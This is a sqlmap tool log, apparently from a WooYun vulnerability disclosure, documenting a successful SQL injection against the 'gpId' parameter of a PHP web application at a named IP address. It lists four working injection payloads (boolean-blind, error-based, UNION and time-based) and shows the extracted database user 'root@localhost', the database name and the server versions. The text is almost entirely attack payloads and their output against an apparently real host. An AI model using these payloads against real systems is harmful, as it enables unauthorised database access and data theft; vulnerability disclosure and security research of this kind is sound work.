 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: gpId (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: module=ajaxUserGetChildGroup&gpId=-8305 OR (6500=6500)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: module=ajaxUserGetChildGroup&gpId=-4989 OR (SELECT 6905 FROM(SELECT
COUNT(*),CONCAT(0x716b627871,(SELECT (CASE WHEN (6905=6905) THEN 1 ELSE 0 END))
,0x717a707871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: module=ajaxUserGetChildGroup&gpId=-6274 UNION ALL SELECT 8237,CONCA
T(0x716b627871,0x756551515264464c7270,0x717a707871)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: module=ajaxUserGetChildGroup&gpId=-6332 OR 7584=SLEEP(5)
---
[20:16:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0
[20:16:46] [INFO] fetching current user
current user: 'root@localhost'
[20:16:46] [INFO] fetching current database
current database: 'TbBiz'
[20:16:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\115.236.34.51'
www.wooyun.org
[*] shutting down at 20:16:46